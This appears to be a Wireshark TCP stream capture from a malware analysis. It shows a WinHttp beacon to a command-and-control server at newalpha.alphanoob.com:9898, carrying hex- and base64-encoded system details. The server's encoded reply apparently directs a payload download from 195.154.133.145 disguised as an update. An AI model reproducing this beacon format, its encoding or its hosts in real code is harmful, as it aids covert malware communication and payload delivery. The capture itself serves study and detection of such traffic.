 Wireshark · Follow TCP Stream (tcp.stream eq 107) · Local Area Connection 3
GET / /1/54576C6A636D397A62325A3049466470626D527664334D674E79425662485270625746305A53413D/
/ /3D3D/0/0 HTTP/1.1
Connection: Keep-Alive
Accept: */*
User-Agent: Mozilla/4.0 (compatible; Win32; WinHttp.WinHttpRequest.5)
Host: newalpha.alphanoob.com:9898
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: text/html; charset=utf-8
Content-Length: 244
ETag: W/"f4-6C7zSWU/H7sk8FcL7QGuBCWul30"
Date: Fri, 12 Jul 2019 12:52:28 GMT
Connection: keep-alive
::
6232743866487838494856775a4746305a53316f644852774f6938764d546b314c6a45314e4334784d7a4d754d5451314f6a63774c334a6864793968595778776147466864585276614739306132
563564473979636d5675644338354f446b344c334a6a63316832555445784c5856775a4746305a513d3d::